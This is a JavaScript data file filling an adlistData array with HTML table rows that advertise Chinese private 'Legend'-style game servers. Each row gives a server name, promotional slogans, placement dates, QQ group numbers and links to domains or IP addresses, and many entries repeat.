adlistData[2245] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2246] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2247] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2248] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2249] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2250] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2251] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2252] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2253] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2254] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2255] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2256] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2257] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2258] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2259] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月21日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2260] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月21日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2261] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月21日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2262] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月21日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2263] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月21日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2264] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2265] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2266] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2267] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月21日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2268] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2269] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月21日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2270] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月21日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2271] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2272] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:52888' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月21日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:52888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2273] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月21日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2274] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2275] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2276] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.241.17.203:15777/0113' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'>1月21日/★通宵固顶★</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='blue'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/0113'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2277] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk05.top:3125/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月21日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk05.top:3125/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2278] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2279] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2280] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2281] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2282] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2283] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月21日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2284] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月21日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2285] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月21日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2286] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月21日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2287] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月21日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2288] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月21日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2289] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2290] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月21日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2291] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月21日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2292] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2293] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2294] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月21日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2295] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月21日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2296] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2297] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2298] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月22日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2299] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月22日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2300] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2301] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月22日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2302] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月22日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2303] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月22日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2304] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月22日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2305] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月22日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2306] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月22日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
